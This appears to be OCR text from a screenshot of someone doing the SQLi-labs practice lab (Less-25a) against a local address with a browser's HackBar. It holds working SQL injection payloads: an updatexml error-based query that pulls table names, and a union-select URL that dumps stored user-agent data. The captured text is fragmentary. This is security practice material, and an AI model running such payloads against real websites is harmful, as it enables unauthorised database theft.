 Welcome Dhakkan
Your Login name:1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21
Your Password:Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0,Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0,Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0,Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0,Mozilla/5.0
(X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0,Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0 and updatexml(0,concat(0x7e,(select
concat(table_name) from informat
SQLI DUMB SERIES-25
All Your 'OR'
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Load URL http://192.168.2.102/sqli-labs/Less-25a/?id=-1 union select 1,group_concat(id),group_concat(uagent) from uagents -- #